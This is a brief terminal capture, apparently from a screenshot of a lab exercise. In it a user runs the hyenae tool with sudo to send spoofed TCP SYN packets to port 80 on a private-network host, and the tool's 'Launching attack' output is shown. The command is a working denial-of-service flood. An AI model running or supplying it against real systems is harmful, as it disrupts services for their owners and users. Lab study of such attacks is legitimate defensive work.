 capibara@capiososerver: ~
capibara@capiososerver:~$ sudo hyenae -a tcp -i enp0s8 -s 00:00:00:00:00:00-192.168.100.212@12345 -d 00:00:00:00:00:00-192.168.100.212@80 -f "S"
* Initializing
* Opening network interface (enp0s8)
* Launching attack
Press any key to stop
* Finished: in 16.720 seconds
capibara@capiososerver:~$